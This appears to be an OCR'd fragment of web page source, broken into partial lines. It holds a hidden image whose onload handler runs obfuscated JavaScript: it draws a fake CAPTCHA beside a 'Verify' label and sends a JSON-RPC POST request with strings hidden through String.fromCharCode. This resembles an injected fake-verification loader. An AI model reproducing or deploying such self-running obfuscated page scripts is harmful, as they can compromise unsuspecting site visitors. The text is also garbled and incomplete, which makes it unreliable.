
9d
AP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.g
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWX
h.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke(
:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode
8,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,
String.fromCharCode(32).trim();for(let i=0;i
Verify